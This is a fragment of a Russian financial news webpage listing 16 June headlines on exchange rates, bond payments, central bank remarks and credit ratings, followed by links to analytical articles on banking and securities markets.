href="/news/269339" hidefocus target="_blank">Минэнерго предлагает единый тариф на электропередачу</a></td></tr><tr><td class="news_time">15:30</td><td><a href="/news/269340" hidefocus target="_blank">В пятницу, 17 июня, ожидаются погашения по 4 выпускам облигаций на общую сумму 51,33 млрд руб.</a></td></tr><tr><td class="news_time">15:30</td><td><a href="/news/269341" hidefocus target="_blank">В пятницу, 17 июня, ожидаются выплаты купонных доходов по 28 выпускам облигаций на общую сумму 8,11 млрд руб.</a></td></tr><tr><td class="news_time">15:22</td><td><a href="/news/269342" hidefocus target="_blank">АКРА присвоило "Вымпелкому" рейтинг на уровне "АA-(RU)" со стабильным прогнозом</a></td></tr><tr><td class="news_time">15:22</td><td><a href="/news/269343" hidefocus target="_blank">Союз экспортеров зерна намерен сформировать консолидированную заявку на строительство судов</a></td></tr><tr><td class="news_time">15:15</td><td><a href="/news/269324" hidefocus target="_blank">Средний курс евро со сроком расчетов "сегодня" по итогам торгов составил 59,0127 руб.</a></td></tr><tr><td class="news_time">15:07</td><td><a href="/news/269325" hidefocus target="_blank">Банкам РФ может потребоваться докапитализация для сохранения ими потенциала кредитования - первый зампред ЦБ</a></td></tr><tr><td class="news_time">14:55</td><td><a href="/news/269326" hidefocus target="_blank">Нефтяные цены демонстрируют резкое снижение днем в ходе торгов</a></td></tr><tr><td class="news_time">14:40</td><td><a href="/news/269327" hidefocus target="_blank">Силуанов: держателям евробондов РФ предложат выплаты в рублях с конвертацией на дату платежа через банки, которые могут работать с валютой</a></td></tr><tr><td class="news_time">14:34</td><td><a href="/news/269328" hidefocus target="_blank">"Почта России" установила ставку 1-го купона двух выпусков бондов на 20 млрд руб. на уровне 10,15%</a></td></tr><tr><td class="news_time">14:33</td><td><a href="/news/269329" hidefocus target="_blank">Девалютизацию банковских активов надо проводить аккуратно, не ухудшая финположения клиентов - первый зампред ЦБ РФ</a></td></tr><tr><td class="news_time">14:25</td><td><a href="/news/269330" hidefocus target="_blank">В России спад трансграничной онлайн-торговли замедлило повышение порога беспошлинного ввоза - Минфин</a></td></tr><tr><td class="news_time">13:59</td><td><a href="/news/269316" hidefocus target="_blank">Минфин не исключает выхода на рынок внутренних заимствований в текущем году</a></td></tr><tr><td class="news_time">13:48</td><td><a href="/news/269317" hidefocus target="_blank">Репозиторий IT-решений для финотрасли ЦБ планирует создать в 4-м квартале </a></td></tr><tr><td class="news_time">13:43</td><td><a href="/news/269318" hidefocus target="_blank">НРД зарегистрировал программу коммерческих облигаций рыбодобывающей "дочки" АФК "Системы" на 20 млрд рублей</a></td></tr><tr><td class="news_time">13:40</td><td><a href="/news/269319" hidefocus target="_blank">Приостановлено финансирование из ФНБ проектов, заявленных до 24 февраля, исключением может стать инфраструктура - вице-премьер Абрамченко</a></td></tr><tr><td class="news_time">13:32</td><td><a href="/news/269320" hidefocus target="_blank">Минсельхоз РФ отмечает определенные позитивные сигналы по снятию барьеров в экспорте продукции АПК</a></td></tr><tr><td class="news_time">13:23</td><td><a href="/news/269321" hidefocus target="_blank">Еще четыре страны могут начать принимать карты "Мир" </a></td></tr><tr><td class="news_time">13:15</td><td><a href="/news/269300" hidefocus target="_blank">Рынок акций Московской биржи по состоянию на 13:00 мск 16 июня растет</a></td></tr><tr><td class="news_time">13:14</td><td><a href="/news/269301" hidefocus target="_blank">Россия в этом году может снизить поставки электроэнергии за рубеж до 18 млрд кВт.ч</a></td></tr><tr><td class="news_time">13:07</td><td><a href="/news/269302" hidefocus target="_blank">АКРА повысило рейтинг "Металлоинвеста" и его облигаций, прогноз - "стабильный"</a></td></tr><tr><td class="news_time">13:02</td><td><a href="/news/269303" hidefocus target="_blank">По состоянию на 13:00 мск 16 июня средний оптовый курс покупки/продажи наличного доллара в банках Москвы составил 57,63/68,9 руб.</a></td></tr><tr><td class="news_time">13:02</td><td><a href="/news/269304" hidefocus target="_blank">Cредний курс покупки/продажи наличного доллара в банках Москвы на 13:00 мск составил 57,8/67,48 руб.</a></td></tr><tr><td class="news_time">13:02</td><td><a href="/news/269305" hidefocus target="_blank">Cредний курс покупки/продажи наличного евро в банках Москвы на 13:00 мск составил 59,87/70,3 руб.</a></td></tr><tr><td class="news_time">12:59</td><td><a href="/news/269306" hidefocus target="_blank">Курс рубля должен оставаться плавающим даже при текущих валютных ограничения - глава ЦБ</a></td></tr><tr><td class="news_time">12:52</td><td><a href="/news/269307" hidefocus target="_blank">ЦБ намерен вернуть доверие к российскому финрынку</a></td></tr><tr><td class="news_time">12:45</td><td><a href="/news/269308" hidefocus target="_blank">ЦБ РФ видит два сценария докапитализации банков: системная и точечная</a></td></tr><tr><td class="news_time">12:42</td><td><a href="/news/269309" hidefocus target="_blank">Минпромторг РФ: IKEA может вернуться при восстановлении логистики</a></td></tr><tr><td class="news_time">12:38</td><td><a href="/news/269310" hidefocus target="_blank">АКРА повысило рейтинг ХК "Металлоинвест" и облигаций компании до "ААА(RU)" со стабильным прогнозом</a></td></tr><tr><td class="news_time">12:37</td><td><a href="/news/269311" hidefocus target="_blank">"Калита" допустила очередной дефолт при выплате купона по облигациям 001Р-02 на 3,2 млн рублей</a></td></tr><tr><td class="news_time">12:36</td><td><a href="/news/269312" hidefocus target="_blank">Минфин РФ хотел бы запустить эксперимент по бондовым складам осенью</a></td></tr><tr><td class="news_time">12:22</td><td><a href="/news/269313" hidefocus target="_blank">В России за сутки выявлено более 3,3 тыс. новых случаев заболевания COVID-19</a></td></tr><tr><td class="news_time">12:15</td><td><a href="/news/269291" hidefocus target="_blank">X5 приобретает 15 супермаркетов финской сети Prisma</a></td></tr><tr><td class="news_time">12:00</td><td><a href="/news/269292" hidefocus target="_blank">Средний курс юаня со сроком расчетов "сегодня" по итогам торгов составил 8,597 руб.</a></td></tr><tr><td class="news_time">11:53</td><td><a href="/news/269293" hidefocus target="_blank">"Городской супермаркет" установил ставку 13-16-го купонов бондов БО-П01 на уровне 11%</a></td></tr><tr><td class="news_time">11:44</td><td><a href="/news/269294" hidefocus target="_blank">Сазанов: Минфин не рассматривает корректировку НДПИ для металлургов, но изменение базиса возможно </a></td></tr><tr><td class="news_time">11:37</td><td><a href="/news/269295" hidefocus target="_blank">ВТБ разместит 16 июня однодневные бонды серии КС-4-237 на 50 млрд руб. по цене 99,9747% от номинала</a></td></tr><tr><td class="news_time">11:37</td><td><a href="/news/269296" hidefocus target="_blank">В январе-мае ФТС перечислила в бюджет 3,1 трлн руб.</a></td></tr><tr><td class="news_time">11:26</td><td><a href="/news/269297" hidefocus target="_blank">АКРА подтвердило рейтинг "Татнефтехима" на уровне "BB-(RU)", изменив прогноз на "позитивный"</a></td></tr><tr><td class="news_time">11:20</td><td><a href="/news/269298" hidefocus target="_blank">В банковском кредитовании выросли риски - Набиуллина </a></td></tr><tr><td class="news_time">11:11</td><td><a href="/news/269280" hidefocus target="_blank">Орешкин: нужна новая стратегия российского автопрома</a></td></tr><tr><td class="news_time">11:05</td><td><a href="/news/269281" hidefocus target="_blank">Минфин не готов отказываться от акциза на сталь - замминистра Сазанов</a></td></tr><tr><td class="news_time">10:58</td><td><a href="/news/269282" hidefocus target="_blank">Валютные ограничения по мере стабилизации ситуации должны быть сняты, считает Набиуллина</a></td></tr><tr><td class="news_time">10:51</td><td><a href="/news/269283" hidefocus target="_blank">Набиуллина: использование ФНБ на покрытие дефицита бюджета - это возврат ранее накопленных денег в экономику</a></td></tr><tr><td class="news_time">10:44</td><td><a href="/news/269284" hidefocus target="_blank">АКРА подтвердило рейтинг "Росбанка" со "стабильным" прогнозом</a></td></tr><tr><td class="news_time">10:42</td><td><a href="/news/269285" hidefocus target="_blank">АКРА подтвердило рейтинг Росбанка и его бондов на уровне "ААА(RU)" со стабильным прогнозом</a></td></tr><tr><td class="news_time">10:38</td><td><a href="/news/269286" hidefocus target="_blank">"Тинькофф Инвестиции" и СПБ биржа предоставят инвесторам доступ к инструментам Гонконгской биржи</a></td></tr><tr><td class="news_time">10:26</td><td><a href="/news/269287" hidefocus target="_blank">Рынок акций Московской биржи по состоянию на 10:30 мск 16 июня растет</a></td></tr><tr><td class="news_time">10:25</td><td><a href="/news/269288" hidefocus target="_blank">ВТБ предлагает исключить все "лазейки" для обналичивания средств дропперов в отделениях банков</a></td></tr><tr><td class="news_time">10:18</td><td><a href="/news/269268" hidefocus target="_blank">Доллар растет, евро снижается на торгах "Московской биржи"</a></td></tr><tr><td class="news_time">10:12</td><td><a href="/news/269269" hidefocus target="_blank">Набиуллина заявила о необходимости переосмыслить выгоды от экспорта</a></td></tr><tr><td class="news_time">10:04</td><td><a href="/news/269270" hidefocus target="_blank">Фондовый рынок России начал день в мажоре</a></td></tr><tr><td class="news_time">09:59</td><td><a href="/news/269271" hidefocus target="_blank">Новак: Россия восстановила добычу нефти до февральского уровня, но экспорт падает</a></td></tr><tr><td class="news_time">09:57</td><td><a href="/news/269272" hidefocus target="_blank">Сальдо операций ЦБ по представлению и абсорбированию ликвидности выросло до 1803,8 млрд руб.</a></td></tr><tr><td class="news_time">09:53</td><td><a href="/news/269273" hidefocus target="_blank">Доля несостоявшихся закупок российских госкомпаний выросла в марте-мае до 12% </a></td></tr><tr><td class="news_time">09:46</td><td><a href="/news/269274" hidefocus target="_blank">В Минэнерго в 2022 г. ожидают добычу нефти в стране на прошлогоднем уровне, не исключают снижение на 3-5%</a></td></tr><tr><td class="news_time">09:26</td><td><a href="/news/269275" hidefocus target="_blank">Остатки средств кредитных организаций в Банке России снизились до 2013,6 млрд руб., на депозитных счетах снизились до 3253,43 млрд руб.</a></td></tr><tr><td class="news_time">09:26</td><td><a href="/news/269276" hidefocus target="_blank">АО "Новосибирскхлебопродукт" установило ставку 24-го купона облигаций на 70 млн рублей на уровне 12% </a></td></tr><tr><td class="news_time">09:26</td><td><a href="/news/269277" hidefocus target="_blank">Центробанк в рамках программы МСП вернется к плавающей ставке по кредитам </a></td></tr><tr><td class="news_time">09:19</td><td><a href="/news/269278" hidefocus target="_blank">Доллар дорожает к большинству основных валют</a></td></tr><tr><td class="news_time">09:08</td><td><a href="/news/269259" hidefocus target="_blank">Нефтяная отрасль России пока работает нормально - Минфин</a></td></tr><tr><td class="news_time">08:59</td><td><a href="/news/269260" hidefocus target="_blank">Baker Hughes прекращает обслуживание всех российских СПГ-проектов</a></td></tr><tr><td class="news_time">08:49</td><td><a href="/news/269261" hidefocus target="_blank">Цены на нефть растут после падения накануне</a></td></tr><tr><td class="news_time">08:32</td><td><a href="/news/269262" hidefocus target="_blank">Вложения России в US Treasuries в апреле сохранились на уровне $2 млрд</a></td></tr><tr><td class="news_time">08:30</td><td><a href="/news/269263" hidefocus target="_blank">Сегодня ожидаются выплаты купонных доходов по 39 выпускам облигаций на общую сумму 12,94 млрд руб.</a></td></tr><tr><td class="news_time">08:30</td><td><a href="/news/269264" hidefocus target="_blank">Сегодня ожидаются погашения по 5 выпускам облигаций на общую сумму 52,05 млрд руб.</a></td></tr><tr><td class="news_time">08:30</td><td><a href="/news/269265" hidefocus target="_blank">Сегодня ожидаются выплаты купонных доходов по 2 выпускам еврооблигаций на общую сумму $26,58 млн</a></td></tr><tr><td class="news_time">08:01</td><td><a href="/news/269253" hidefocus target="_blank">ЦБ РФ установил курс доллара США на сегодня в размере 56,6624 руб., евро - 59,1204 руб.</a></td></tr><tr><td class="news_time">08:00</td><td><a href="/news/269254" hidefocus target="_blank">ВТБ разместит 17 июня однодневные бонды серии КС-4-238 на 50 млрд рублей</a></td></tr></table><script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
	</div>
 </div>
<div class="clearfloat"></div>
</div>
</div>

<div class="rightcol pane">
<div id="yandex_rtb_R-A-120085-1" class="ya_rtb"></div>
<script>
window.yaContextCb=window.yaContextCb||[];
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-120085-1",
        "renderTo": "yandex_rtb_R-A-120085-1"
    })
})
</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><h4>Forex: валютные пары</h4>
<iframe src="https://informers.instaforex.com/chart_quotes_new/run/w=300&fs=14&f=h&d=com&fc=000000&fca=006d99&bg=transparent&bga=f3f3f3&fp=008000&fm=ff0000&l=dddddd&cl=006d99&ca=b4dee3&part_code=" width="300" height="480" frameborder="0" scrolling="no"></iframe>
</div>
<div class="clearfloat"></div>

<div id="mediabar">
<h4>Статьи, публикации, интервью...</h4>
<div id="previous_button" class="disabled" title="Назад"></div>
	<div class="container">
<ul>
<li><a class="thumb" href="/cnts/1138.html" title="Секъюритизация и дезинтермедиация"><img alt="" src="/img/159x119/reports.jpg">Секъюритизация и дезинтермедиация</a></li><li><a class="thumb" href="/cnts/1228.html" title="Рынок синдикаций: становление, развитие, современное состояние"><img alt="" src="/img/159x119/credit_.jpg">Рынок синдикаций: становление, развитие, современное состояние</a></li><li><a class="thumb" href="/cnts/1187.html" title="Инфраструктура и участники фондового рынка ссудного капитала"><img alt="" src="/img/159x119/cycles2.jpg">Инфраструктура и участники фондового рынка ссудного капитала</a></li><li><a class="thumb" href="/cnts/1119.html" title="Дивиденды и порядок их выплаты"><img alt="" src="/img/159x119/financial-reports.jpg">Дивиденды и порядок их выплаты</a></li><li><a class="thumb" href="/cnts/1137.html" title="Виртуальный банк"><img alt="" src="/img/159x119/digitalMedia.jpg">Виртуальный банк</a></li><li><a class="thumb" href="/cnts/1208.html" title="Инвестиционный климат в странах СНГ"><img alt="/img/159x119/blowball.jpg" src="/img/pt.gif">Инвестиционный климат в странах СНГ</a></li><li><a class="thumb" href="/cnts/1287.html" title="Налогообложение операций с фьючерсными контрактами"><img alt="/img/159x119/tax2.jpg" src="/img/pt.gif">Налогообложение операций с фьючерсами</a></li><li><a class="thumb" href="/cnts/1121.html" title="Российские банки: поиск новой стратегии и капитала"><img alt="/img/159x119/bank2.jpg" src="/img/pt.gif">Российские банки: поиск новой стратегии и капитала</a></li><li><a class="thumb" href="/cnts/1143.html" title="Новые альтернативы для международных инвесторов"><img alt="/img/159x119/balance.jpg" src="/img/pt.gif">Новые альтернативы для инвесторов</a></li><li><a class="thumb" href="/cnts/1188.html" title="Пруденциальные нормативы управления рисками"><img alt="/img/159x119/reports2.jpg" src="/img/pt.gif">Пруденциальные нормативы управления рисками</a></li><li><a class="thumb" href="/cnts/1156.html" title="Развитые страны - ключевые инвестиционные доноры России"><img alt="/img/159x119/drops.jpg" src="/img/pt.gif">Ключевые инвестиционные доноры России</a></li><li><a class="thumb" href="/cnts/1127.html" title="Индикаторы ранней диагностики ценовых «пузырей» на рынках недвижимости"><img alt="/img/159x119/bubble.jpg" src="/img/pt.gif">Индикаторы диагностики ценовых «пузырей»</a></li><li><a class="thumb" href="/cnts/1254.html" title="Проспект эмиссии"><img alt="/img/159x119/docs.jpg" src="/img/pt.gif">Проспект эмиссии</a></li><li><a class="thumb" href="/cnts/1250.html" title="США: предпосылки увеличения импорта капитала"><img alt="/img/159x119/increase.jpg" src="/img/pt.gif">США: предпосылки увеличения импорта капитала</a></li><li><a class="thumb" href="/cnts/1120.html" title="Система регулирования рынка ценных бумаг"><img alt="/img/159x119/regulation.jpg" src="/img/pt.gif">Система регулирования рынка ценных бумаг</a></li><li><a class="thumb" href="/cnts/1109.html" title="Обращение ценных бумаг"><img alt="/img/159x119/report.jpg" src="/img/pt.gif">Обращение ценных бумаг</a></li><li><a class="thumb" href="/cnts/1190.html" title="Прогнозы на среднесрочную перспективу (до 2015 г.)"><img alt="/img/159x119/count.jpg" src="/img/pt.gif">Прогнозы на перспективу до 2015 г.</a></li><li><a class="thumb" href="/cnts/1265.html" title="Формы и сроки оплаты ценных бумаг"><img alt="/img/159x119/reports3.jpg" src="/img/pt.gif">Формы и сроки оплаты ценных бумаг</a></li><li><a class="thumb" href="/cnts/1315.html" title="Международная практика использования средств ресурсных фондов"><img alt="/img/159x119/funds.jpg" src="/img/pt.gif">Международная практика использования средств ресурсных фондов</a></li><li><a class="thumb" href="/cnts/1304.html" title="Коммерческие банки - эмитенты ценных бумаг"><img alt="/img/159x119/stock.jpg" src="/img/pt.gif">Коммерческие банки - эмитенты ценных бумаг</a></li><li><a class="thumb" href="/cnts/1302.html" title="Валютный рынок"><img alt="/img/159x119/forex.jpg" src="/img/pt.gif">Валютный рынок</a></li><li><a class="thumb" href="/cnts/1299.html" title="Роль критериев номинальной конвергенции"><img alt="/img/159x119/eurozone.jpg" src="/img/pt.gif">Роль критериев конвергенции</a></li><li><a class="thumb" href="/cnts/1296.html" title="Еврозона ждет экономического бума"><img alt="/img/159x119/euro2.jpg" src="/img/pt.gif">Еврозона ждет экономического бума</a></li><li><a class="thumb" href="/cnts/1294.html" title="Перспективы глобального рынка. Границы рынка и их прогнозирование."><img alt="/img/159x119/global.jpg" src="/img/pt.gif">Перспективы глобального рынка. Границы рынка...</a></li><li><a class="thumb" href="/cnts/1293.html" title="Деловой климат в России. Комментарии экспертов."><img alt="/img/159x119/business-climate.jpg" src="/img/pt.gif">Деловой климат в России. Комментарии экспертов.</a></li><li><a class="thumb" href="/cnts/1292.html" title="Влияние регулирующих органов на корпоративное управление"><img alt="/img/159x119/mng.jpg" src="/img/pt.gif">Влияние регулирующих органов на корпоративное управление</a></li><li><a class="thumb" href="/cnts/1289.html" title="Коллективные инвесторы"><img alt="/img/159x119/collective.jpg" src="/img/pt.gif">Коллективные инвесторы</a></li><li><a class="thumb" href="/cnts/1283.html" title="Вопросы организации договорных отношений при торговом обслуживании клиентов срочного рынка ММВБ"><img alt="/img/159x119/micex.jpg" src="/img/pt.gif">Вопросы организации договорных отношений...</a></li><li><a class="thumb" href="/cnts/1270.html" title="Организация клирингового обслуживания участников срочного рынка ММВБ"><img alt="/img/159x119/rts-mmvb.jpg" src="/img/pt.gif">Организация клирингового обслуживания участников срочного рынка ММВБ</a></li><li><a class="thumb" href="/cnts/1264.html" title="Московской Международной Бизнес Ассоциации - 10 лет"><img alt="/img/159x119/mmba.jpg" src="/img/pt.gif">10 лет ММБА</a></li><li><a class="thumb" href="/cnts/1263.html" title="Индексы цен на акции"><img alt="/img/159x119/calc.jpg" src="/img/pt.gif">Индексы цен на акции</a></li><li><a class="thumb" href="/cnts/1260.html" title="Банковская система Греции"><img alt="/img/159x119/national-bank-greece.jpg" src="/img/pt.gif">Банковская система Греции</a></li><li><a class="thumb" href="/cnts/1257.html" title="Швейцарский национальный банк: денежно-кредитная политика"><img alt="/img/159x119/snb.jpg" src="/img/pt.gif">Швейцарский национальный банк: денежно-кредитная политика</a></li><li><a class="thumb" href="/cnts/1216.html" title="Измерение деловой активности"><img alt="/img/159x119/balance2.jpg" src="/img/pt.gif">Измерение деловой активности</a></li><li><a class="thumb" href="/cnts/1276.html" title="Английская резидентная компания и офшор"><img alt="/img/159x119/offshore.jpg" src="/img/pt.gif">Английская резидентная компания и офшор</a></li><li><a class="thumb" href="/cnts/1251.html" title="США. Портфельные инвестиции"><img alt="/img/159x119/graph.jpg" src="/img/pt.gif">США. Портфельные инвестиции</a></li><li><a class="thumb" href="/cnts/1234.html" title="Сверхкороткие циклы в отраслях экономики"><img alt="/img/159x119/cycles3.jpg" src="/img/pt.gif">Сверхкороткие циклы в отраслях экономики</a></li><li><a class="thumb" href="/cnts/1221.html" title="Движение капитала в условиях финансовой глобализации"><img alt="/img/159x119/glob.jpg" src="/img/pt.gif">Движение капитала в условиях глобализации</a></li><li><a class="thumb" href="/cnts/1219.html" title="Иностранные банки меняют политику"><img alt="/img/159x119/bank4.jpg" src="/img/pt.gif">Иностранные банки меняют политику</a></li><li><a class="thumb" href="/cnts/1218.html" title="Место СВОПов на рынке"><img alt="/img/159x119/swap.jpg" src="/img/pt.gif">Место СВОПов на рынке</a></li><li><a class="thumb" href="/cnts/1212.html" title="Роль рубля на постсоветском пространстве"><img alt="/img/159x119/500r.jpg" src="/img/pt.gif">Роль рубля на постсоветском прост-ве...</a></li><li><a class="thumb" href="/cnts/1210.html" title="Прямые иностранные инвестиции в странах СНГ глазами зарубежных экспертов"><img alt="/img/159x119/1210.jpg" src="/img/pt.gif">Прямые иностранные инвестиции в странах СНГ глазами зарубежных экспертов</a></li><li><a class="thumb" href="/cnts/1202.html" title="Сверхкороткие циклы в экономике"><img alt="/img/159x119/circles.jpg" src="/img/pt.gif">Сверхкороткие циклы в экономике</a></li><li><a class="thumb" href="/cnts/1203.html" title="Базельский вызов"><img alt="/img/159x119/bank3.jpg" src="/img/pt.gif">Базельский вызов</a></li><li><a class="thumb" href="/cnts/1200.html" title="Вечен ли «долларовый стандарт»?"><img alt="/img/159x119/dollars2.jpg" src="/img/pt.gif">Вечен ли «долларовый стандарт»?</a></li><li><a class="thumb" href="/cnts/1199.html" title="Система прогнозирования на валютном рынке"><img alt="/img/159x119/zero.jpg" src="/img/pt.gif">Система прогнозирования на валютном рынке</a></li><li><a class="thumb" href="/cnts/1197.html" title="Либерализация финансовых рынков Японии"><img alt="/img/159x119/jp.jpg" src="/img/pt.gif">Либерализация финансовых рынков Японии</a></li><li><a class="thumb" href="/cnts/1194.html" title="Биржевые спекуляции: «неизбежное зло»?"><img alt="/img/159x119/curve2.jpg" src="/img/pt.gif">Биржевые спекуляции: «неизбежное зло»?</a></li><li><a class="thumb" href="/cnts/1189.html" title="Мировая и российская экономика: тенденции и прогнозы"><img alt="/img/159x119/transnational.jpg" src="/img/pt.gif">Мировая и российская экономика: тенденции и прогнозы</a></li><li><a class="thumb" href="/cnts/1180.html" title="Волатильность доходности - интегральный показатель риска"><img alt="/img/159x119/graf.jpg" src="/img/pt.gif">Волатильность доходности - интегральный показатель риска</a></li><li><a class="thumb" href="/cnts/1165.html" title="Операции на открытом рынке"><img alt="/img/159x119/waterfall.jpg" src="/img/pt.gif">Операции на открытом рынке</a></li><li><a class="thumb" href="/cnts/1161.html" title="Азиатские валюты: тон задают гиганты"><img alt="/img/159x119/china-japan-currency.jpg" src="/img/pt.gif">Азиатские валюты: тон задают гиганты</a></li><li><a class="thumb" href="/cnts/1158.html" title="Анализ трансграничного движения капитала в России"><img alt="/img/159x119/trans.jpg" src="/img/pt.gif">Анализ трансграничного движения капитала</a></li><li><a class="thumb" href="/cnts/1151.html" title="Становление международных валют: исторический опыт"><img alt="/img/159x119/currency.jpg" src="/img/pt.gif">Становление международных валют</a></li><li><a class="thumb" href="/cnts/1176.html" title="Сверхкороткие циклы"><img alt="/img/159x119/cycles.jpg" src="/img/pt.gif">Сверхкороткие циклы</a></li><li><a class="thumb" href="/cnts/1149.html" title="Инвестиционное взаимодействие России с развивающимися странами"><img alt="/img/159x119/connections.jpg" src="/img/pt.gif">Инвестиционное взаимодействие...</a></li><li><a class="thumb" href="/cnts/1116.html" title="Регулирование выпуска и обращения векселей"><img alt="/img/159x119/veksel.jpg" src="/img/pt.gif">Регулирование выпуска и обращения векселей</a></li><li><a class="thumb" href="/cnts/1035.html" title="Бюро кредитных историй как инструмент снижения банковских рисков"><img alt="/img/159x119/checking.jpg" src="/img/pt.gif">Бюро кредитных историй как инструмент снижения банковских рисков</a></li><li><a class="thumb" href="/cnts/1046.html" title="Противодействие отмыванию преступных доходов"><img alt="/img/159x119/fatf.jpg" src="/img/pt.gif">Противодействие отмыванию преступных доходов</a></li><li><a class="thumb" href="/cnts/1099.html" title="Передача прав собственности на ценные бумаги"><img alt="/img/159x119/business11.jpg" src="/img/pt.gif">Передача прав собственности на ценные бумаги</a></li><li><a class="thumb" href="/cnts/1095.html" title="Private Banking в России"><img alt="/img/159x119/delo.jpg" src="/img/pt.gif">Private Banking в России</a></li><li><a class="thumb" href="/cnts/1249.html" title="Современные особенности импорта капитала"><img alt="/img/159x119/tr.jpg" src="/img/pt.gif">Современные особенности импорта капитала</a></li><li><a class="thumb" href="/cnts/1091.html" title="Категории финансовой и денежной стабильности"><img alt="/img/159x119/stabilnost.jpg" src="/img/pt.gif">Категории финансовой и денежной стабильности</a></li><li><a class="thumb" href="/cnts/1083.html" title="Укрепление рубля - благо или вред?"><img alt="/img/159x119/rub3.jpg" src="/img/pt.gif">Укрепление рубля - благо или вред?</a></li><li><a class="thumb" href="/cnts/1086.html" title="Состояние и особенности золотодобычи в России"><img alt="/img/159x119/gold-stocks.jpg" src="/img/pt.gif">Состояние и особенности золотодобычи в России</a></li><li><a class="thumb" href="/cnts/1081.html" title="Национальная валюта набирает силу"><img alt="/img/159x119/strestest.jpg" src="/img/pt.gif">Национальная валюта набирает силу</a></li><li><a class="thumb" href="/cnts/1078.html" title="Контроль за отмыванием денег и финансированием терроризма в США"><img alt="/img/159x119/money_laundering.jpg" src="/img/pt.gif">Контроль за отмыванием денег в США</a></li><li><a class="thumb" href="/cnts/1061.html" title="О природе эмиссионных ресурсов центральных банков"><img alt="/img/159x119/centralbanks.jpg" src="/img/pt.gif">О природе эмиссионных ресурсов центральных банков</a></li><li><a class="thumb" href="/cnts/1054.html" title="В секторе Private Banking ожидают больших перемен"><img alt="/img/159x119/privatbanking.jpg" src="/img/pt.gif">В секторе Private Banking ожидают больших перемен</a></li><li><a class="thumb" href="/cnts/1053.html" title="Бюро кредитных историй призвано сделать финансовый рынок цивилизованным"><img alt="/img/159x119/1053.jpg" src="/img/pt.gif">Национальное бюро кредитных историй</a></li><li><a class="thumb" href="/cnts/1050.html" title="Новое в налоговом администрировании кредитных организаций"><img alt="/img/159x119/tax.jpg" src="/img/pt.gif">Новое в налоговом администрировании кредитных организаций</a></li><li><a class="thumb" href="/cnts/1042.html" title="Необходимость поиска нетрадиционных для России форм инвестиций"><img alt="/img/159x119/invest.jpg" src="/img/pt.gif">Необходимость поиска нетрадиционных форм инвестиций</a></li><li><a class="thumb" href="/cnts/1040.html" title="Проблема безопасности валютных запасов в КНР"><img alt="/img/159x119/uani.jpg" src="/img/pt.gif">Проблема безопасности валютных запасов в КНР</a></li><li><a class="thumb" href="/cnts/1037.html" title="Золотовалютные запасы КНР: объемы и роль"><img alt="/img/159x119/gold.jpg" src="/img/pt.gif">Золотовалютные запасы КНР: объемы и роль</a></li><li><a class="thumb" href="/cnts/1023.html" title="Быть ли рублю международной валютой?"><img alt="/img/159x119/1023.jpg" src="/img/pt.gif">Быть ли рублю международной валютой?</a></li><li><a class="thumb" href="/cnts/1012.html" title="Методы предупреждения валютно-финансовых кризисов"><img alt="/img/159x119/crisis1.jpg" src="/img/pt.gif">Методы предупреждения валютно-финансовых кризисов</a></li><li><a class="thumb" href="/cnts/1014.html" title="Влияние конъюнктуры мировых товарных рынков на российский банковский сектор"><img alt="/img/159x119/analysis.jpg" src="/img/pt.gif">Влияние конъюнктуры мировых товарных рынков</a></li><li><a class="thumb" href="/cnts/1017.html" title="АРБ подводит итоги"><img alt="/img/159x119/arb.jpg" src="/img/pt.gif">АРБ подводит итоги</a></li><li><a class="thumb" href="/cnts/1016.html" title="Закон диалектики для переходного периода"><img alt="/img/159x119/volatility.jpg" src="/img/pt.gif">Закон диалектики для переходного периода</a></li><li><a class="thumb" href="/cnts/1010.html" title="Система страхования вкладов обойдется вкладчикам недешево"><img alt="/img/159x119/insurance.jpg" src="/img/pt.gif">Страхование вкладов обойдется недешево</a></li><li><a class="thumb" href="/cnts/1098.html" title="Рыночная стоимость ценных бумаг"><img alt="/img/159x119/stock_market_report.jpg" src="/img/pt.gif">Рыночная стоимость ценных бумаг</a></li><li><a class="thumb" href="/cnts/1105.html" title="Инфраструктура рынка ценных бумаг"><img alt="/img/159x119/market_structure.jpg" src="/img/pt.gif">Инфраструктура рынка ценных бумаг</a></li><li><a class="thumb" href="/cnts/1065.html" title="Иностранные банки в России: кредитная деятельность"><img alt="/img/159x119/offshore-banking.jpg" src="/img/pt.gif">Иностранные банки в России...</a></li><li><a class="thumb" href="/cnts/1141.html" title="Парадокс валютной системы"><img alt="/img/159x119/ero.jpg" src="/img/pt.gif">Парадокс валютной системы</a></li><li><a class="thumb" href="/cnts/1140.html" title="Транснациональные банки"><img alt="/img/159x119/futur.jpg" src="/img/pt.gif">Транснациональные банки</a></li><li><a class="thumb" href="/cnts/1088.html" title="Усиление взаимосвязи страхового и фондового рынков"><img alt="/img/159x119/stock_market.jpg" src="/img/pt.gif">Усиление взаимосвязи страхового и фондового рынков</a></li><li><a class="thumb" href="/cnts/1032.html" title="Реалии российского рубля"><img alt="/img/159x119/1032.jpg" src="/img/pt.gif">Реалии российского рубля</a></li><li><a class="thumb" href="/cnts/1008.html" title="Стрипование государственных облигаций: международный опыт"><img alt="/img/159x119/bond-payment.jpg" src="/img/pt.gif">Стрипование государственных облигаций: международный опыт</a></li><li><a class="thumb" href="/cnts/1077.html" title="Ситуация на рынке корпоративных облигаций"><img alt="/img/159x119/finance.jpg" src="/img/pt.gif">Ситуация на рынке корпоративных облигаций</a></li><li><a class="thumb" href="/cnts/1073.html" title="UBS. Взаимоотношения: банк-клиент"><img alt="/img/159x119/ubs.jpg" src="/img/pt.gif">UBS. Взаимоотношения: банк-клиент</a></li></ul>
	</div>
<div id="next_button" title="Далее"></div>
<div class="clearfloat"></div>
</div>
